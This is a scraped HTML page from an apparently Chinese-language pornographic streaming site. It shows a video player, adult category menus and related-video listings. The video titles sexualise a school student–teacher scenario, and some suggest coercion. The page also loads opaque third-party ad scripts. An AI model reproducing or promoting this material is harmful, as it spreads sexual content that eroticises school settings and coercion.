

--- FILE ---
content_type: text/html
request_url: http://hh582.com/play/index64519-0-0.html
body_size: 4177
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64519;var seaplaylink="/play/index64519-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
        </title>
        <meta name="keywords" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="description" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8f0a1e5330f41fbbe7e446f632b8cff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>